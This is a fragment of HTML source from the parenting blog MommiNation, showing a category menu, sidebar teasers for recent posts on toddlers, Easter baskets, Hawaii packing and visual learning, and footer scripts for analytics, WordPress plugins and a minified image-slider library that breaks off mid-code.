	<option class="level-0" value="192">MommiTips</option>
	<option class="level-0" value="159">MommiToBe</option>
	<option class="level-0" value="5">MommiTV</option>
	<option class="level-0" value="885">MommiUniversity</option>
	<option class="level-0" value="1718">Mother&#8217;s Day</option>
	<option class="level-0" value="201">MultiplesMommi</option>
	<option class="level-0" value="2160">Natural Remedies</option>
	<option class="level-0" value="2078">NICU</option>
	<option class="level-0" value="1275">Our Babies</option>
	<option class="level-0" value="157">Parenting</option>
	<option class="level-0" value="2297">parenting children with special needs</option>
	<option class="level-0" value="1292">Politics</option>
	<option class="level-0" value="53">Pregnancy</option>
	<option class="level-0" value="497">Pregnancy Loss</option>
	<option class="level-0" value="1810">recipe</option>
	<option class="level-0" value="2103">RecipesbyRoxi</option>
	<option class="level-0" value="1332">Sex</option>
	<option class="level-0" value="153">Sex &amp; Relationships</option>
	<option class="level-0" value="165">SexiMommi</option>
	<option class="level-0" value="2310">sexual assault awareness</option>
	<option class="level-0" value="2245">Sexual Wellness Series</option>
	<option class="level-0" value="1039">Shopping</option>
	<option class="level-0" value="180">SingleMommi</option>
	<option class="level-0" value="1334">SL&amp;R</option>
	<option class="level-0" value="162">SpiritualMommi</option>
	<option class="level-0" value="1298">Sports</option>
	<option class="level-0" value="158">StepMommi</option>
	<option class="level-0" value="1528">Stories Untold</option>
	<option class="level-0" value="529">Sweet Like Money</option>
	<option class="level-0" value="805">swimming</option>
	<option class="level-0" value="3">Taking Care of Mommi</option>
	<option class="level-0" value="673">The Day I Became A Mom</option>
	<option class="level-0" value="2149">The Mommi Guide</option>
	<option class="level-0" value="154">The NO Judgment Zone</option>
	<option class="level-0" value="965">Tips</option>
	<option class="level-0" value="966">Tips for Mommi</option>
	<option class="level-0" value="1067">Travel</option>
	<option class="level-0" value="371">TRENDING</option>
	<option class="level-0" value="1276">Trending Story</option>
	<option class="level-0" value="2180">Trophy Mom Recipes</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2150">What every black mom should know</option>
	<option class="level-0" value="1787">winemommi</option>
	<option class="level-0" value="2645">Womanhood</option>
	<option class="level-0" value="155">Work Life Balance</option>
	<option class="level-0" value="1273">Working Mommi</option>
	<option class="level-0" value="531">WorkingMommi</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Follow </h3></div>		<ul class="get_social">

							<li><a class="twitter ntip" href="https://twitter.com/mommination" title="Follow on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
			
							<li><a class="facebook ntip" href="https://facebook.com/mommination" title="Follow on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			
			
							<li><a class="instagram ntip" href="https://intstagram.com/mommination" title="Follow on Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
			
			
			
			
							<li><a class="pinterest ntip" href="#" title="Follow on Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
			
			
			
							<li><a class="youtube ntip" href="#" title="Follow on Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
			
			
			
			
			
		</ul>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Instagram</h3></div>You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div><div class="sidebar-widget mb-12">		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Latest Posts</h3></div>
												<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
							<h2 class="text-sm font-normal mb-1">Help Your Toddler Learn To Take Initiative at Home</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 12, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
							<h2 class="text-sm font-normal mb-1">Beautiful and Timeless Gifts for Kids’ Easter Baskets</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 6, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
							<h2 class="text-sm font-normal mb-1">Top Packing Essentials for a Hawaiian Adventure</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 1, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
							<h2 class="text-sm font-normal mb-1">How To Support a Visual Learning Experience</h2>
						</a>
						<span class="text-xs text-gray-600">
							December 31, 2025						</span>					
					</div>	
				</div>
								
		
		</div>	</div>
</aside><!-- #secondary -->
</section>
</div> <!-- closing the <div id="wrapper"> opened in header.php -->
	<footer class="footer">
						<div class="instagram_footer_wrap relative">
										<div class="instagram_footer_title px-4 py-2 text-center"><a href="http://instagram.com/mommination" target = "_blank">Follow Us on Instagram</a></div>
						<div class="widget null-instagram-feed">You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div>				</div>
							
		<div class="footer-copyright container mx-auto px-4 py-4 xl:px-0 block justify-between items-center">
			<div class="copyright text-center lg:text-left mb-3">
				© Copyright MommiNation 2022. 			</div>

			<div class="social-icons-wrap"><div class="top_social flex justify-center flex-wrap"><a href="My twitter link" class="twitter ntip" original-title="Twitter"  title=" Follow on Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://facebook.com/mommination" class="facebook ntip" original-title="Facebook"  title=" Follow on Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/mommination" class="instagram ntip" original-title="Instagram"  title=" Follow on Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/mommination/" class="pinterest ntip" original-title="Pinterest"  title=" Follow on Pinterest" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a><a href="My rss link" class="wechat ntip" original-title="RSS"  title=" RSS" target="_blank" rel="nofollow"><i class="fa fa-rss"></i></a></div></div>		</div>

	</footer>
	</div>
	<div id="gotoTop" class="hidden fixed w-10 h-10 text-white bg-gray-700 text-center border-rounded transition-colors duration-200 ease-linear z-50 hover:bg-gray-400 leading-10 cursor-pointer text-xl bottom-0 right-0 mb-4 mr-4 md:mb-6 md:mr-6"></div>
				<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2006726336251121&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mommination\/*","\/wp-content\/themes\/creativo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="4b02c83194d78e16efb16dcfe0f895f6" style="display:none;">All sales are final. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YYKHL0KKJK" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-js-before">
/* <![CDATA[ */
var wcgai = {config: {"gtag_id":"G-YYKHL0KKJK","tracker_function_name":"gtag","track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"},"events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"consent_modes":[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}],"developer_id":"dOGY3NW"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=f14573b637e39845562b" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mommination.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="gamipress-js-js-extra">
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"339cf71c98","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=6.8.7" id="gamipress-js-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"MommiNation","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wise-chat/assets/js/wise-chat.min.js?ver=3.2" id="wisechat-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5a7d752b64","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/themes/creativo/assets/js/main.js?ver=7.7.5.8" id="creativo.main-js"></script>
<script type="text/javascript" id="creativo.main-js-after">
/* <![CDATA[ */
!function(u){var a=!0;u.flexslider=function(p,e){var t,m=u(p),s=(void 0===e.rtl&&"rtl"==u("html").attr("dir")&&(e.rtl=!0),m.vars=u.extend({},u.flexslider.defaults,e),m.vars.namespace),f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,r="click touchend MSPointerUp keyup",l="",g="vertical"===m.vars.direction,h=m.vars.reverse,x=0<m.vars.itemWidth,S="fade"===m.vars.animation,c=""!==m.vars.asNavFor,d={};u.data(p,"flexslider",m),d={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt||0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=u(m.vars.selector,m),m.container=u(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<u(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":m.vars.rtl?"marginRight":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!S&&m.vars.useCSS&&function(){var e,t=document.createElement("div"),a=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in a)if(void 0!==t.style[a[e]])return m.pfx=a[e].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),m.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<u(m.vars.controlsContainer).length&&u(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<u(m.vars.manualControls).length&&u(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===u(m.vars.customDirectionNav).length&&u(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&d.controlNav.setup(),m.vars.directionNav&&d.directionNav.setup(),m.vars.keyboard&&(1===u(m.containerSelector).length||m.vars.multipleKeyboard)&&u(document).bind("keyup",function(e){var e=e.keyCode;m.animating||39!==e&&37!==e||(e=m.vars.rtl?37===e?m.getTarget("next"):39===e&&m.getTarget("prev"):39===e?m.getTarget("next"):37===e&&m.getTarget("prev"),m.flexAnimate(e,m.vars.pauseOnAction))}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,a,n){e.preventDefault();e=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(e,m.vars.pauseOnAction)}),m.vars.pausePlay&&d.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&d.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&d.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),c&&d.asNav.setup(),o&&m.vars.touch&&d.touch(),S&&!m.vars.smoothHeight||u(window).bind("resize orientationchange focus",d.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(s+"active-slide").eq(m.currentItem).addClass(s+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var e=u(this),t=e.index();u(m.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(r,function(e){e.preventDefault();var e=u(this),t=e.index(),a=m.vars.rtl?-1*(e.offset().right-u(m).scrollLeft()):e.offset().left-u(m).scrollLeft();a<=0&&e.hasClass(s+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):u(m.vars.asNavFor).data("flexslider").animating||e.hasClass(s+"active-slide")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?d.controlNav.setupManual():d.controlNav.setupPaging()},setupPaging:function(){var e,t="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",a=1;if(m.controlNavScaffold=u('<ol class="'+s+"control-nav "+s+t+'"></ol>'),1<m.pagingCount)for(var n=0;n<m.pagingCount;n++){void 0===(i=m.slides.eq(n)).attr("data-thumb-alt")&&i.attr("data-thumb-alt",""),e=u("<a></a>").attr("href","#").text(a),"thumbnails"===m.vars.controlNav&&(e=u("<img/>").attr("src",i.attr("data-thumb"))),""!==i.attr("data-thumb-alt")&&e.attr("alt",i.attr("data-thumb-alt")),"thumbnails"!==m.vars.controlNav||!0!==m.vars.thumbCaptions||""!==(i=i.attr("data-thumbcaption"))&&void 0!==i&&(i=u("<span></span>").addClass(s+"caption").text(i),e.append(i));var i=u("<li>");e.appendTo(i),i.append("</li>"),m.controlNavScaffold.append(i),a++}(m.controlsContainer?u(m.controlsContainer):m).append(m.controlNavScaffold),d.controlNav.set(),d.controlNav.active(),m.controlNavScaffold.delegate("a, img",r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,d.controlNav.active(),m.controlNav.bind(r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=u("."+s+"control-nav li "+e,m.controlsContainer||m)},active:function(){m.controlNav.removeClass(s+"active").eq(m.animatingTo).addClass(s+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(u('<li><a href="#">'+m.count+"</a></li>")):(1===m.pagingCount?m.controlNavScaffold.find("li"):m.controlNav.eq(t).closest("li")).remove(),d.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):d.controlNav.active()}},directionNav:{setup:function(){var e=u('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(u(m.controlsContainer).append(e),m.directionNav=u("."+s+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=u("."+s+"direction-nav li a",m)),d.directionNav.update(),m.directionNav.bind(r,function(e){var t;e.preventDefault(),""!==l&&l!==e.type||(t=u(this).hasClass(s+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(){var e=s+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+s+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+s+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=u('<div class="'+s+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=u("."+s+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=u("."+s+"pauseplay a",m)),d.pausePlay.update(m.vars.slideshow?s+"pause":s+"play"),m.pausePlay.bind(r,function(e){e.preventDefault(),""!==l&&l!==e.type||(u(this).hasClass(s+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(s+"pause").addClass(s+"play").html(m.vars.playText):m.pausePlay.removeClass(s+"play").addClass(s+"pause").html(m.vars.pauseText)}},touch:function(){var n,i,r,s,o,l,c,d,u=!1,t=0,a=0,v=0;f?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,s=g?m.h:m.w,l=Number(new Date),r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t,a,n=e.target._slider;n&&(t=-e.translationX,a=-e.translationY,v+=g?a:t,o=(n.vars.rtl?-1:1)*v,u=g?Math.abs(v)<Math.abs(-t):Math.abs(v)<Math.abs(-a),e.detail===e.MSGESTURE_FLAG_INERTIA?setImmediate(function(){p._gesture.stop()}):(!u||500<Number(new Date)-l)&&(e.preventDefault(),!S&&n.transitions&&(n.vars.animationLoop||(o=v/(0===n.currentSlide&&v<0||n.currentSlide===n.last&&0<v?Math.abs(v)/s+2:1)),n.setProps(r+o,"setTouch"))))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t,a,e=e.target._slider;e&&(e.animatingTo!==e.currentSlide||u||null===o||(a=0<(t=h?-o:o)?e.getTarget("next"):e.getTarget("prev"),e.canAdvance(a)&&(Number(new 